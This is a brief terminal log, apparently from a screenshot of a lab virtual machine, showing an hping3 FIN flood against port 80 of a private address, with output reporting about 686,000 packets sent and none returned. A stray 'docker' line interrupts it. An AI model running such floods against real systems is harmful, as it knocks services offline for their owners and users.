 himil@himil-VMware-Virtual-Platform:~$ sudo hping3 -F --flood -p 80 192.168.50.64
docker
HPING 192.168.50.64 (ens33 192.168.50.64): F set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.50.64 hping statistic ---
685968 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms